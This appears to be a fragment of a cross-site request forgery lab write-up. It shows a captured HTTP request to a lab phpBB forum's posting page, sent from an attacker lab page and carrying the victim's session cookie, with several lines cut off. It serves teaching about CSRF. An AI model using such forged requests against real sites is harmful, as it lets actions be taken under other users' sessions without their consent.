 http://www.csrflabphpbb.com/posting.php?subject=hello&addbbcode18=%23444444&addbbcode20...
GET /posting.php?subject=hello&addbbcode18=%23444444&addbbcode20=0&helpbox=Quote+tex...
Host: www.csrflabphpbb.com
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.8) Gecko/20100722 Firefox/3.6.8
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.csrflabattacker.com/task1.html
Cookie: phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%...